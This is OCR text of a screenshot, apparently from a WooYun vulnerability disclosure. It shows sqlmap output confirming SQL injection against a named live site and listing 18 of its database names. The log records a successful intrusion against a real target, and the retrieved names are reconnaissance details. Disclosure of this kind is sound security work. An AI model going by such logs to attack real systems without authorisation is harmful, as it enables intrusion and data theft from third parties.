 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[17:09:47] [INFO] fetching database names
[17:09:47] [WARNING] the SQL query provided does not return any output
[17:09:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:09:48] [INFO] retrieved: ixinwei
[17:09:48] [INFO] retrieved: master
[17:09:49] [INFO] retrieved: tempdb
[17:09:52] [INFO] retrieved: model
[17:09:53] [INFO] retrieved: msdb
[17:09:53] [INFO] retrieved: ReportServer
[17:09:54] [INFO] retrieved: ReportServerTempDB
[17:09:54] [INFO] retrieved: junshis2010appltW
[17:09:58] [INFO] retrieved: 7qile
[17:09:58] [INFO] retrieved: ixinwei
[17:09:59] [INFO] retrieved: gushifanyi
[17:10:02] [INFO] retrieved: beauty
[17:10:03] [INFO] retrieved: ent
[17:10:09] [INFO] retrieved: fashion
[17:10:10] [INFO] retrieved: life
[17:10:10] [INFO] retrieved: men
[17:10:11] [INFO] retrieved: tide
[17:10:11] [INFO] retrieved: lianzhou
[17:10:12] [INFO] retrieved: gsfy2016
[17:10:12] [INFO] retrieved:
available databases [18]:
[*] 7qile
[*] beauty
[*] ent
[*] fashion
[*] gsfy2016
[*] gushifanyi
[*] ixinwei
[*] junshis2010appltW
[*] lianzhou
[*] life
[*] master
[*] men
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tide
[17:10:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[17:10:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.ixinwei.com'
C:\Users\Administrator\burp>_
www.wooyun.org